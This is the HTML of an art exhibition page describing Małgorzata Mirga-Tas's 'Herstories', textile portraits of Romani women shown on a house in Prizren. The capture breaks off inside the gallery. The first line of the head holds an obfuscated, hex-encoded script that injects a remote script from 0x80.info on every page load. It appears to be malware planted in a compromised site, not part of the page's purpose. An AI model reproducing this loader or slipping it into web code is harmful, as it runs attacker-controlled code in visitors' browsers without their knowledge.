

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autostradabiennale.org/exhibitions/herstories-2019-21/
body_size: 10447
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<script>var _0x46c7=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x38\x30\x2E\x69\x6E\x66\x6F\x2F\x61","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x46c7[1]](_0x46c7[0]);a[_0x46c7[2]]= _0x46c7[3];document[_0x46c7[6]](_0x46c7[5])[0][_0x46c7[4]](a)</script>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-3FWCD7M5S2"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-3FWCD7M5S2');
	</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="google-site-verification" content="Tl7WQiOLMVtjEPeENDupX3BOactXebz93o-hRs6mKcA" />
	<link rel="apple-touch-icon" sizes="180x180" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/favicon-16x16.png">
	<link rel="mask-icon" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/safari-pinned-tab.svg" color="#5bbad5">
	<link rel="shortcut icon" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/autostrada_logo.ico">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-config" content="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/browserconfig.xml">
	<meta name="theme-color" content="#000000">
	<meta name="description" content="">
	<meta name="keywords" content="" />
	<meta name="author" content="">
	<title>Herstories, 2019-21 &#8211; Autostrada Biennale</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://autostradabiennale.org/exhibitions/herstories-2019-21/" hreflang="en" />
<link rel="alternate" href="https://autostradabiennale.org/sq/exhibitions/herstories-2019-21-2/" hreflang="sq" />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://autostradabiennale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautostradabiennale.org%2Fexhibitions%2Fherstories-2019-21%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://autostradabiennale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautostradabiennale.org%2Fexhibitions%2Fherstories-2019-21%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://autostradabiennale.org/wp-includes/css/dist/block-library/style.min.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/style.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_main_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/style.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_swiper_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/swiper-bundle.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_fancybox_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/fancybox.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dtpicker-css' href='https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<script type="text/javascript" src="https://autostradabiennale.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://autostradabiennale.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://autostradabiennale.org/wp-json/wp/v2/exhibitions/620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autostradabiennale.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://autostradabiennale.org/exhibitions/herstories-2019-21/" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://autostradabiennale.org"><link rel="alternate" href="https://autostradabiennale.org/wp-json/tribe/events/v1/" /></head>
<body data-rsssl=1 id="herstories-2019-21">
	<div class="wrapper">
		<div class="header flex flex-v-center">
			<div class="header-space">
				<a href="https://autostradabiennale.org" class="logo" aria-label="Autostrada Biennale">
										<img src="https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo.svg" alt="" />			
				</a>
			</div>
			<a href="#" class="menubar">
				<span></span>
				<span></span>
				<span></span>
			</a>
			<div class="menu-wrapper">
				<ul id="menu-main-menu-shq" class="menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children'><a href="https://autostradabiennale.org/">Autostrada</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/autostrada-2/organisation/">Organisation</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/autostrada-2/team/">Team</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/autostrada-2/sponsors-and-partners/">Sponsors and Partners</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/autostrada-2/contact-us/">Contact us</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/">Biennale</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>5th Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/5th-edition/curator/">Curator</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/5th-edition/curatorial-concept/">Curatorial Concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/5th-edition/exhibition5/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/5th-edition/exhibition5/artists5/">ARTISTS</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/5th-edition/exhibition5/venues5-3/">VENUES</a></li>
		</ul>
</li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>4th Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/4th-edition/curatorial-concept/">Curatorial Concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/4th-edition/exhibition/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/4th-edition/exhibition/artist/">Artists</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/4th-edition/exhibition/cities/">Cities</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/4th-edition/public-and-educational-program/">Public And Educational Program</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/4th-edition/visit-us/">Visit us</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>3rd Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/curatorial-concept/">Curatorial Concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/3rd-edition/exhibition/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/exhibition/artists/">Artists</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/exhibition/cities/">Cities</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/public-and-educational-program/">Public and Educational Program</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/visit-us/">Visit Us</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>2nd Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/2nd-edition/curatorial-concept/">Curatorial Concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/2nd-edition/exhibition/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/2nd-edition/exhibition/artists-2/">Artists</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/2nd-edition/exhibition/cities-2/">Venues</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/2nd-edition/public-and-educational-program-2/">Public and educational program</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a>Visit us</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>1st Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/1st-edition-1/curatorial-concept-1/">Curatorial concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/1st-edition-1/exhibition-1/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/1st-edition-1/exhibition-1/artists-1/">Artists</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/1st-edition-1/exhibition-1/cities-1/">Venues</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/1st-edition-1/public-and-educational-program-1/">Public and educational program</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a>Visit us</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Media</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/media/news/">News</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/media/video/">Video</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/media/press-kit/">Press Kit</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/media/publications/">Publications</a></li>
	</ul>
</li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/hangar/">Hangar</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/our-story/">Our Story</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Programs</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/education-and-production-skills-building-workshops/">Education and Production</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/open-studio-concept/">Allianz Foundation Hubs</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/map-test/">The movement Map of Autostrada Biennale</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/exhibitions/">Exhibitions</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/performances/">Performances</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/talks/">Talks</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children'><a>Media</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/media/news/">News</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/media/video/">Video</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Open for Public</a>
	<ul class="sub-menu">
<li class='calendar menu-item menu-item-type-custom menu-item-object-custom'><a href="https://autostradabiennale.org/events/">Calendar</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/open-for-public/building-plan-and-accessibility/">Building Plan And Accessibility</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/open-for-public/open-hours/">Open Hours</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/open-for-public/space-use-request/">Space use request</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/shop/">Shop</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/kitchen/">Kitchen</a></li>
</ul>
</li>
</ul>				<div class="header-space header-other header-mobile">
					<ul class="languages">
						<li class="active">
							<a href="https://autostradabiennale.org/exhibitions/herstories-2019-21/">En</a>
						</li>
						<li>/</li>
						<li class="">
							<a href="https://autostradabiennale.org/sq/exhibitions/herstories-2019-21-2/">Sq</a>
						</li>
					</ul>
					<a href="#" class="icon-search"></a>
				</div>
			</div>
			<div class="header-space header-other">
				<ul class="languages">
					<li class="active">
						<a href="https://autostradabiennale.org/exhibitions/herstories-2019-21/">En</a>
					</li>
					<li>/</li>
					<li class="">
						<a href="https://autostradabiennale.org/sq/exhibitions/herstories-2019-21-2/">Sq</a>
					</li>
				</ul>
				<a href="#" class="icon-search"></a>
			</div>
		</div>
	</div>
	<div class="wrapper">
		<div class="intro">
			<h2>Herstories, 2019-21</h2>
            <h4>Artist: Małgorzata Mirga-Tas</h4>
                                <h4>Venue:   <a href="https://autostradabiennale.org/venues/house-at-the-river/">House At The River</a> </h4>
            		</div>
	</div>
	<div class="wrapper">
    <section>
        <div class="grid lg:grid-cols-12">
            <div class="pb-8 lg:col-span-5 column left-column md:pb-0">
                <img fetchpriority="high" decoding="async" width="828" height="1240" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Malgorzata-Mirga-Tas_001.jpeg" class="attachment-full size-full" alt="" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Malgorzata-Mirga-Tas_001.jpeg 828w, https://autostradabiennale.org/wp-content/uploads/2022/03/Malgorzata-Mirga-Tas_001-200x300.jpeg 200w, https://autostradabiennale.org/wp-content/uploads/2022/03/Malgorzata-Mirga-Tas_001-684x1024.jpeg 684w, https://autostradabiennale.org/wp-content/uploads/2022/03/Malgorzata-Mirga-Tas_001-768x1150.jpeg 768w" sizes="(max-width: 828px) 100vw, 828px" />            </div>
            <div class="lg:col-span-7 lg:pl-32 column">
                <p>In Collaboration with Edis Galushi</p>
<p>Małgorzata Mirga-Tas is a Romani visual artist from Poland who, together with Romani activist Edis Galushi and members of the Prizren Romani community, covered a house with a series of portraits of extraordinary Romani women, both local and international. Mirga-Tas has been compiling an affective archive of Romani herstories. Mirga-Tas’s collages are created from fragments of different fabrics by “throwing the material into the painting.” Many of the fabrics are taken directly from the wardrobes of the women depicted, and consist of bits of skirts, scarves, or shirts sewn onto curtains, drapes, bedclothes, or rags. The material employed literally carries history, traces of life and use, and energy. The curtains become the underlying architecture of the works and, at the same time, the visual basis for the creation of feminist narratives. “Based on many years of experience working with the Roma communities in Roma settlements, I have noticed that Roma women are gradually emancipating themselves from the patriarchal structures. More and more Roma women are active, they strive for change, they fight for education for their children, they want to have their voice heard in the usually very traditional Roma environment.” Mirga-Tas’s works present many crucial questions for our times: How do power relations relate to representation? What is the place of traditional art within the canon of contemporary art? What does minority feminism in a traditional community look like? Can there be a reciprocal acculturation, and, if so, how can the majority learn from the minority? Finally, can working on identity, especially one rooted in the experience of injustice, be an affirmative and emancipatory strategy rather than a reductionist, isolating one?</p>
<p>Małgorzata Mirga-Tas (1978) was born in Zakopane and lives in Czarna Góra.<br />
Edis Galushi (1989) was born in Prizren and lives in Prizren.</p>
<p><strong>Shpresa Agushi</strong><br />
Gnjilane<br />
Women’s Rights Advocate</p>
<p><strong>Nicoleta Bitu</strong><br />
Bucharest<br />
Community Activist</p>
<p><strong>Zinet Galushi</strong><br />
Prizren<br />
Homemaker</p>
<p><strong>Delaine Le Bas</strong><br />
London<br />
Artist</p>
<p><strong>Esma Redžepova</strong><br />
Skopje<br />
Singer &amp; Humanitarian</p>
<p>Anonymous /All Romani Women</p>
            </div>
        </div>
    </section>
</div>


    <div class="wrapper">
                            <div class="marquee" data-hide="">
                        <div class="marquee__inner" aria-hidden="true">
                            <span>Gallery&nbsp;&#8211;&nbsp;</span>
                            <span>Gallery&nbsp;&#8211;&nbsp;</span>
                            <span>Gallery&nbsp;&#8211;&nbsp;</span>
                            <span>Gallery&nbsp;&#8211;&nbsp;</span>
                        </div>
                    </div>
                <div class="gallery" >
            <div class="main-carousel">
                                        <div class="carousel-cell">
                            <img decoding="async" width="1500" height="1000" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Malgorzata-Mirga-Tas_002-e1646308702944.jpeg" class="attachment-full size-full" alt="" />                        </div>
                                        <div class="carousel-cell">
                            <img decoding="async" width="1000" height="1500" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Malgorzata-Mirga-Tas_003-scaled-e1646308695447.jpg" class="attachment-full size-full" alt="" />                        </div>
                                        <div class="carousel-cell">
                            <img decoding="async" width="1500" height="1000" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Malgorzata-Mirga-Tas_004-e1646308709118.jpeg" class="attachment-full size-full" alt="" />                        </div>
                                        <div class="carousel-cell">
